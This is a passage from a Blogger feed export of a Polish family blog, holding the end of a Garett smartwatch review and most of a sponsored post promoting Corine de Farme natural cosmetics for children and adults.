\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nCzy wybralibyśmy po raz kolejny te zegarki?\u003C\/h4\u003E\nMyślę, że to dobre pytanie, ale jeśli mam być z Wami szczera, to powiem Wam, że to był bardzo dobry pomysł na ich zakup. Przede wszystkim ich cena nie jest wygórowana w stosunku do innych znanych marek, które oferują w swojej ofercie smartwatch`e. Inteligentne zegarki Garett posiadają w zasadzie nieodbiegające funkcje od tych modeli, które kosztują nawet grubo ponad 2000 zł. Ich zaletą jest to, że mamy możliwość dopasowania widoku tarczy do aktualnego stylu czy trendów panujących na świecie. Zmienne tarcze zapewniają nam komfort korzystania, a wymienne paski pozwalają na możliwość zmian bez konieczności zakupu nowego sprzętu. Więcej modeli smartwatch`y nie tylko dla dorosłych, ale także dla dzieci, znajdziecie na stronie \u003Cb\u003E\u003Ca href=\"https:\/\/garett.com.pl\/\" target=\"_blank\"\u003EGarett\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4082236388346833148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4082236388346833148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/02\/smartwatch-garett-na-kazda-okazje.html","title":"Smartwatch Garett na każdą okazję"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Fs_7_TCHKIer0szFs6URhXha-4FFz52-qfHslhSoSnCtA6ops7Am6aCWjHpyW9gz-mgxnmCkPFPq9yL3QrgrbQyGX7ElhoO9O93aJ0EGE0Y-ZSohJztvKQNg6Xpx5xlPPXX3Hw5-RfM3\/s72-c\/Garett_IMGP9493.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2235104639317565486"},"published":{"$t":"2020-01-06T07:43:00.000+01:00"},"updated":{"$t":"2021-10-03T16:16:02.872+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Corine de Farme – pielęgnacja dla całej rodziny"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KLL-ImCiv8ZO2qen6iZcZrR4iHOhnZL1IPjGrRXJINHEi8QI0Rd7Z2O6vcBAi0hLMunBlZyDOEsplCcfX90kwwHPoCRyGi1qxXsMAwR6lCI5Eizyi2RsA7a9ROxoVDyGiPtQoOK0PDzw\/s1600\/Corine_de_Farme_IMGP9185.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KLL-ImCiv8ZO2qen6iZcZrR4iHOhnZL1IPjGrRXJINHEi8QI0Rd7Z2O6vcBAi0hLMunBlZyDOEsplCcfX90kwwHPoCRyGi1qxXsMAwR6lCI5Eizyi2RsA7a9ROxoVDyGiPtQoOK0PDzw\/s1600\/Corine_de_Farme_IMGP9185.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPamiętam ten czas, kiedy będąc nastolatką miałam mnóstwo kosmetyków, których jakość i skład po dokładnym przeanalizowaniu nie nadawał się do stosowania.\u003Cbr \/\u003E\nNiestety były to czasy, gdzie świadomość dotycząca szkodliwych składników była bardzo mała, a wielkie marki za pomocą pięknych opakowań i górnolotnych reklam w TV sprzedawały produkty, które obecnie omijam szerokim łukiem.\u003Cbr \/\u003E\nZ biegiem czasu moje podejście do tematu pielęgnacji uległo diametralnej zmianie, co mnie ogromnie cieszy, bo dzięki temu wiem, co jest dobre dla skóry mojej całej rodziny.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nZmiana myślenia, aby żyło się lepiej\u0026nbsp;\u003C\/h4\u003E\n\u003Cdiv\u003E\nNie ukrywajmy, ale kosmetyki ogrywają w naszym życiu sporą rolę. To dzięki nim czujemy się każdego dnia świeżo, nasza skóra jest miękka i delikatna w dotyku, a także oczyszczona ze szkodliwych czynników, na które jesteśmy narażeni choćby w drodze do pracy.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAby stać się świadomym konsumentem, postanowiłam się z Wami podzielić tym, co jest dla mnie ważne przy wyborze kosmetyków dla całej rodziny.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\nSkład\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h4\u003E\nSkład kosmetyków, to dla mnie kluczowa cecha przy wyborze jakichkolwiek produktów, które ma stosować moja rodzina. Zawsze wybieram kosmetyki z dobrym składem, które nie zawierają SLS-ów, parabenów, glikoli i innych niebezpiecznych substancji, bo jako mama dziecka z problemami skórnymi doceniam, że im naturalniejsze produkty w składzie, tym skóra jest delikatniejsza i bez uporczywych podrażnień.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\n\u003Cul\u003E\n\u003Cli\u003EFunkcjonalność\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h4\u003E\nObecnie kosmetyki naturalne stają się coraz popularniejsze, dzięki powrotowi do holistycznego podejścia do ciała, umysłu i ducha. Dobre kosmetyki mają za zadanie wspierać naturalne funkcje skóry oraz zapewniać delikatną i naturalną pielęgnację, co jest dla mnie bardzo ważne. Zdrowa skóra bez względu na jej typ oraz wiek osób, które z nich korzystają, to dłuższe zdrowie i piękniejszy wygląd.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\n\u003Cul\u003E\n\u003Cli\u003EUniwersalność\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h4\u003E\nWybór naturalnych kosmetyków pozwala nam na dopasowanie produktów do niemal każdego typu skóry, bez stresu o wystąpienie niepożądanych reakcji alergicznych, czy podrażnień. Dodatkowo większość z nich jest bezzapachowa, co sprawa, że z jednej serii może korzystać niemal cała rodzina.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\nDbałość o środowisko\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h4\u003E\nNaturalność kosmetyków jest również bardzo ważna nie tylko dla naszej rodziny, ale także dla życia w duchu zero waste i filozofii slow life, którą wyznajemy. Nasza świadomość ekologiczna z roku na rok rośnie, a to przekłada się na działania wielkich koncernów, które rezygnują z kontrowersyjnych składników i zaczynają dbać o swój ekologiczny wizerunek. Jeśli mamy możliwość przyczynić się do ograniczenia szkodliwych składników na naszej planecie, warto to robić, nawet jeśli są to małe kroki.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPAMIĘTAJ!\u003C\/b\u003E\u003Cbr \/\u003E\nWarto wybierać kosmetyki naturalne i organiczne, których jakość została potwierdzona odpowiednimi certyfikatami, np. ECOCERT-COSMEBIO, BDIH, NaTrue, Soil Association czy choćby ECOCERT GREENLIFE, aby mieć pewność, że są bezpieczne dla skóry osób, które je stosują.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nGdy natura działa cuda\u003C\/h4\u003E\n\u003Cdiv\u003E\nJuż od dawna jeśli nas bacznie obserwujecie, to zauważyliście, że produkty, które stosujemy są bezpieczne dla naszej skóry, a także przyjazne dla środowiska, dlatego tym razem chciałam Wam pokazać ciekawe kosmetyki francuskiej marki\u0026nbsp;\u003Cb\u003ECorine de Farme\u003C\/b\u003E, które dostępne są w drogeriach\u0026nbsp;\u003Ca href=\"https:\/\/www.rossmann.pl\/produkty?Search=corine%20de%20farme%20\u0026amp;Page=1\u0026amp;PageSize=12\u0026amp;PriceFrom=0\u0026amp;PriceTo=600\" target=\"_blank\"\u003E\u003Cb\u003ERossmann\u003C\/b\u003E.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8IxOr2O0jfwlXCQG8awyTBESy62y_r41ieAok4_yYy6i-lkqkkkwTwvr_fxXtEOFZxjP26TCQYh2o3teRiJe-lVPwM3bwXoJDFIuliLUJLCEIij7pm7sSqMyWpxX4DxYQv4-x50NpGjt\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8IxOr2O0jfwlXCQG8awyTBESy62y_r41ieAok4_yYy6i-lkqkkkwTwvr_fxXtEOFZxjP26TCQYh2o3teRiJe-lVPwM3bwXoJDFIuliLUJLCEIij7pm7sSqMyWpxX4DxYQv4-x50NpGjt\/s1600\/1.png\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSkład kosmetyków marki Corine de Farme jest aż w 97% pochodzenia naturalnego, a od 10% do 21% całości składników (w zależności od serii) pochodzi z rolnictwa ekologicznego. Produkty są bezzapachowe, co bardzo mi się podoba, a także nie testowane na zwierzętach, ponieważ wszystkie formuły są opracowane pod kontrolą farmaceutyczną oraz testowane na wrażliwej skórze pod\nkontrolą dermatologa. Minimalna ilość składników w produktach oraz formuła \u003Cb\u003E#CleanBeauty\u003C\/b\u003E mająca na celu\u0026nbsp;wyeliminowanie ze składu kontrowersyjnych składników daje im miano idealnych produktów dla całej rodziny. Ponadto marka bardzo dba o środowisko produkując samodzielnie butelki i jednocześnie przyczyniając się do\u0026nbsp;zmniejszania śladu węglowego pozostawianego przez firmy transportowe, a także wybiera w miarę możliwości opakowania pochodzące z recyklingu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJak widać można mieć fantastyczny plan na produkcję kosmetyków, a jednocześnie wspierać działania ekologiczne, co daje marce Corine de Farme ogromną przewagę na rynku!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgsfSsVAo32IYmFD4w5CKKQRWFVI6rShft4PpvGMAyuQUkg_x9f_Os8wgr8JJP_b9K-D8ZDvfqpB6huaAU5UfoS2wEm7cWUYonhNi5VcDA_ps7eOV_d44Slo2zx4_rgwURFD2k24y7W87\/s1600\/Szkodliwe+sk%25C5%2582adniki+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgsfSsVAo32IYmFD4w5CKKQRWFVI6rShft4PpvGMAyuQUkg_x9f_Os8wgr8JJP_b9K-D8ZDvfqpB6huaAU5UfoS2wEm7cWUYonhNi5VcDA_ps7eOV_d44Slo2zx4_rgwURFD2k24y7W87\/s1600\/Szkodliwe+sk%25C5%2582adniki+%25281%2529.png\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nProdukty, które Cię zachwycą\u003C\/h4\u003E\nOdkąd nauczyłam się czytać etykiety, wybieram tylko produkty, które są bezpieczne nie tylko dla moich dzieci, ale także nas samych. Moje zakupy przede wszystkim stały się przyjemnością, bo wiem, co kupuję i unikam rozczarowania w kwestii różnego typu reakcji alergicznych.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nKosmetyki dla dzieci\u003C\/h4\u003E\nJeżeli chodzi o produkty marki Corine de Farme, to dla naszych dzieci mam 3 kosmetyki z serii\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.rossmann.pl\/produkty?Brands=CORINE%20DE%20FARME\u0026amp;Search=baby%20bio%20organic\u0026amp;Page=1\u0026amp;PageSize=12\u0026amp;PriceFrom=0\u0026amp;PriceTo=600\" target=\"_blank\"\u003EBaby Bio Organic\u003C\/a\u003E\u003C\/b\u003E, które świetnie spełniają swoją rolę i są nimi:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farme Baby Bio Organic Micelarny żel oczyszczający do ciała i włosów\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farme Baby Bio Organic Szampon micelarny\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cb\u003ECorine de Farme Baby Bio Organic Krem ochronny do twarzy i ciała\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nSą to kosmetyki, które sprawdzają się podczas codziennej pielęgnacji ciała i delikatnych włosów dzieci. Żel oraz szampon po kontakcie z wodą tworzą minimalną pianę, która oczyszcza i chroni skórę, a także dba o jej odpowiednie nawilżenie. Włosy moich dzieci są miękkie i delikatne w dotyku, a oprócz tego nie ma problemu z ich rozczesaniem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nKrem ochronny jest bezzapachowy, a jego konsystencja przypomina mleczko. Świetnie chroni i nawilża skórę nie powodując uczucia tłustości, a także genialnie się wchłania dając matowy efekt, jednocześnie pozostawiając lekko wilgotną skórę. Z chęcią sama stosuję go rano po oczyszczeniu twarzy.\u003C\/div\u003E\n\u003Cdiv\u003E\nKosmetyki dla dzieci z serii Baby Bio Organic posiadają certyfikaty ECOCERT, które dają nam 100% pewności, że wykonane zostały z wysokiej jakości składników pochodzenia naturalnego i są hipoalergiczne więc z powodzeniem można je stosować już od pierwszego dnia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarQpC3kBszMK6HqNOaNT3qp8rdU_cCUwmBwHlk3LxhkDBJYsF0r8pMJRD1N_y76MhcU29TOZtdoKl19FW9JwoNwiIlTvfipdVBS9FkgpqeLrNUjQiH2p-VoDNqt4DhRtA5rcTIYjmwfXP\/s1600\/Corine_de_Farme_IMGP9141.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarQpC3kBszMK6HqNOaNT3qp8rdU_cCUwmBwHlk3LxhkDBJYsF0r8pMJRD1N_y76MhcU29TOZtdoKl19FW9JwoNwiIlTvfipdVBS9FkgpqeLrNUjQiH2p-VoDNqt4DhRtA5rcTIYjmwfXP\/s1600\/Corine_de_Farme_IMGP9141.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQcAHYZHae7FNU25YKT_SpqhvguSAUViI56y5hF2eT7GG3X5ptvWc4mqaR-LmfRYDNH58K88vfEWFQSIrIPC6tt-UgGd_OriQCPS5QiHbj-ro6kwJk88TXxuwO4eiXtyUxLpebaCa0OXJy\/s1600\/Corine_de_Farme_IMGP9142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQcAHYZHae7FNU25YKT_SpqhvguSAUViI56y5hF2eT7GG3X5ptvWc4mqaR-LmfRYDNH58K88vfEWFQSIrIPC6tt-UgGd_OriQCPS5QiHbj-ro6kwJk88TXxuwO4eiXtyUxLpebaCa0OXJy\/s1600\/Corine_de_Farme_IMGP9142.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdktfzLW3-smRLdSMWiH2jlYT-RxOL3Z_WJoyjQXJVQZtdz59vnXJJ05V6GSFpUL1pgKD-Vb0WmjFpSNDelZemw0eWNPU52zwfsv0SDmWcQKfIneBV_ms0rYNNhJqRBekHmnZ-5JtxJ9j\/s1600\/Corine_de_Farme_IMGP9156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdktfzLW3-smRLdSMWiH2jlYT-RxOL3Z_WJoyjQXJVQZtdz59vnXJJ05V6GSFpUL1pgKD-Vb0WmjFpSNDelZemw0eWNPU52zwfsv0SDmWcQKfIneBV_ms0rYNNhJqRBekHmnZ-5JtxJ9j\/s1600\/Corine_de_Farme_IMGP9156.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nKosmetyki dla dorosłych\u0026nbsp;\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nMarka Corine de Farme w swojej ofercie posiada także bardzo fajną serię kosmetyków dla dorosłych-\u0026nbsp;\u003Cb\u003EBIO ORGANIC\u003C\/b\u003E, która wyróżnia się produktami zgodnymi z wyznaczanymi trendami w społeczeństwie-\u0026nbsp;\u003Ci\u003EDETOX\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003ERELAX\u003C\/i\u003E\u0026nbsp;i\u0026nbsp;\u003Ci\u003EPURE. O\u003C\/i\u003Eczywiście wszystkie produkty z tej serii są w 99% pochodzenia naturalnego, a aż 21% wszystkich składników pochodzi z rolnictwa ekologicznego, które jest wspierane przez tę rodzinną firmę. Kosmetyki posiadają certyfikat COSMOS ORGANIC wydany przez ECOCERT GREENLIFE także mamy pewność, że produkty są bezpieczne dla każdego typu skóry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSeria DETOX\u003C\/h4\u003E\nProdukty\u0026nbsp;\u003Cb\u003EDETOX\u003C\/b\u003E\u0026nbsp;świetnie sprawdzają się do oczyszczania i ochrony przed szkodliwymi czynnikami środowiska, które negatywnie wpływają na kondycję naszej skóry. Dzięki produktom z serii BIO ORGANIC DETOX nie tylko nawilżamy skórę, ale także chronimy ją, przez co odwdzięcza nam się pięknym i świeżym wyglądem. Ta seria niesamowicie przypadła mi do gustu i zauważyłam poprawę swojej cery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nW skład tej serii wchodzą:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farme Krem BIO Detox \u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farma Micelarna BIO woda Detox  \u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farma Mgiełka do twarzy BIO Anti-Pollution Detox\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nZestaw zawiera\u0026nbsp;ekstrakt z liści werbeny, a jak wiadomo od dawna, posiada ona właściwości antyoksydacyjne, ale nie tylko. Werbena nie tylko odpręża, ale działa także oczyszczająco, utleniająco oraz kojąco.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nMicelarna woda z tej serii świetnie sobie radzi podczas\u0026nbsp;codziennego pozbywania się zanieczyszczeń z naszej skóry. Skutecznie usuwa makijaż, brud, a także sebum czy zgromadzony pot. Jej formuła nie pozostawia twarzy klejącej, lecz świeżą i oczyszczoną. Krem natomiast głęboko nawilży skórę i pozostawi ją miękką. Mgiełka do twarzy to świetny kosmetyk szczególnie w podroży\u0026nbsp;lub poza domem. W kilka chwil pozwoli\u0026nbsp;zapewnić maksymalną świeżość.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nSeria RELAX\u003C\/h4\u003E\nProdukty z serii\u0026nbsp;\u003Cb\u003ERELAX\u003C\/b\u003E\u0026nbsp;to połączenie właściwości relaksujących, za które odpowiedzialny jest ekstrakt z dzikiego bratka oraz wygładzających zapewniających uczucie komfortu. Dodatkowo wszystkie kosmetyki z tej serii redukują wszelkie podrażnienia, co sprawia, że ich stosowanie jest przyjemne i praktyczne. Kosmetyki nadają się do wszystkich typów skóry, nawet tych najwrażliwszych więc z wielką chęcią dzielimy się tymi specyfikami z mężem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nW skład serii wchodzą:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farma Pianka micelarna BIO Relax\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farme Krem BIO Relax\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nKosmetyki z tej serii są przede wszystkim\u0026nbsp;i świetnie sprawdzą się podczas codziennego dbania o skórę, a wyciąg z dzikiego bratka działa także przeciwzapalnie. Sprawdziłam też, że świetnie sprawdza się przy zmianach trądzikowych, a także różnych problemach skórnych, dlatego też tak chętnie jest używany przez mojego męża.\u003C\/div\u003E\n\u003Cdiv\u003E\nPianka micelarna dzięki właściwościom wygładzającym i kojącym zapewnia nie tylko skuteczną ochronę skóry, ale także sprawia, że jest odpowiednio nawilżona i jednocześnie wygładzona, a krem działa jak kojący balsam, który chroni naszą skórę przed zanieczyszczeniami. Świetnie nawilża i jednocześnie zapewnia nie tylko świeżość, ale także delikatność.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSeria PURE\u003C\/h4\u003E\n\u003Cdiv\u003E\nSerię PURE cechuje przede wszystkim minimalizm. Kosmetyki świetnie nadają się do każdego typu skóry oraz codziennego stosowania. Ich prosty i krótki skład oraz certyfikaty ECOCERT GREENLIFE sprawiają, że fantastycznie nie tylko oczyści i nawilży, ale także ukoi skórę pod każdym względem. To bardzo ważne szczególnie dla osób takich, jak my, którzy dbają o to, aby produkty, które stosują miały krótki i dobry skład.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nW skład serii wchodzą:\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farma Micelarna woda Pure\u003C\/b\u003E\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECorine de Farma Woda z wodą różaną\u003C\/b\u003E\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\nWoda Pure zawiera ekstrakt z aloesu, który oprócz tego, że świetnie radzi sobie w usuwaniu wszelkiego rodzaju zanieczyszczeń typu makijaż czy sebum, to doskonale nawilża skórę i odświeża ją. Bezzapachowy kosmetyk wykonano w aż w 99% z naturalnych składników więc jest bezpieczny dla każdego typu skóry, natomiast woda z wodą różaną,\u0026nbsp;to świetny sposób nie tylko na odświeżenie skóry twarzy po demakijażu, ale także pomoc w odzyskaniu jej blasku. Delikatny zapach świetnie relaksuje, a właściwości nawilżające zapewniają skuteczną ochronę dla skóry. Ja pokochałam ten delikatny zapach, który kojarzy mi się z letnim powiewem wiatru w moim ogrodzie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhENYcddOeGcJhastMMHQJwCAgJmSxj8z8aXcszvkyDB-JUj-ZaGfgCE4AbHHIyrxeZSI6TNAz6PrpPGCwQ4-vhpgojOOdRmhXJSJ7zkbtwJyXMFUP2tce5IbLmT1S7PcLHbvQYtfM90uSj\/s1600\/Corine_de_Farme_IMGP9145.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhENYcddOeGcJhastMMHQJwCAgJmSxj8z8aXcszvkyDB-JUj-ZaGfgCE4AbHHIyrxeZSI6TNAz6PrpPGCwQ4-vhpgojOOdRmhXJSJ7zkbtwJyXMFUP2tce5IbLmT1S7PcLHbvQYtfM90uSj\/s1600\/Corine_de_Farme_IMGP9145.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRee7fc7Cvh2Q0EKcV_w9NnOGklTtQ-AQ0x7MjD_7xR-pyoVd1OLIXX1Ag6k9RyH3od1Bx5vKMwMd5QVpDALM6KD1cqDxz468TAEi507qdwR_nD17PZUS-gw6KlFq0JA7egRhLITNgaFvR\/s1600\/Corine_de_Farme_IMGP9146.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRee7fc7Cvh2Q0EKcV_w9NnOGklTtQ-AQ0x7MjD_7xR-pyoVd1OLIXX1Ag6k9RyH3od1Bx5vKMwMd5QVpDALM6KD1cqDxz468TAEi507qdwR_nD17PZUS-gw6KlFq0JA7egRhLITNgaFvR\/s1600\/Corine_de_Farme_IMGP9146.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztu5ska69QSYgjiGfxJpTA6wjqyZq29OUbvLpM7WSmnDSJKXxvgJ0vY8g-Kum1M6KT7YuaAoPmJmI1352hxOteP_n_dfjAEy8gGDiRhCOshrF7xdqhFYx37y0OsIXXklJvYZZdTs9Ma8F\/s1600\/Corine_de_Farme_IMGP9148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztu5ska69QSYgjiGfxJpTA6wjqyZq29OUbvLpM7WSmnDSJKXxvgJ0vY8g-Kum1M6KT7YuaAoPmJmI1352hxOteP_n_dfjAEy8gGDiRhCOshrF7xdqhFYx37y0OsIXXklJvYZZdTs9Ma8F\/s1600\/Corine_de_Farme_IMGP9148.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPm5dpVbHL9Em2hKOCb_9aENabMg84f4XUuTDHoaQR79uB3PZUFR_wESesmlh32pxf3KAwl2KflBNbt4LuEEDXJuIyi3FI7rGg7I3nK8Uiy3saXwDEPskyhmQECtwTeWkLZJSZ3YMi93xz\/s1600\/Corine_de_Farme_IMGP9168.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" 